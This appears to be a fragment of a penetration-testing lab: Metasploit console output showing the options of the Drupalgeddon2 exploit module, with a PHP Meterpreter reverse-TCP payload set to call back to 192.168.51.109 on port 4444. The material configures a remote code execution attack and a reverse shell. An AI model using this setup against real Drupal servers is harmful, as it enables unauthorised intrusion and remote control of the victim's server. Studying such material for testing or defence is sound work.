 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.51.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)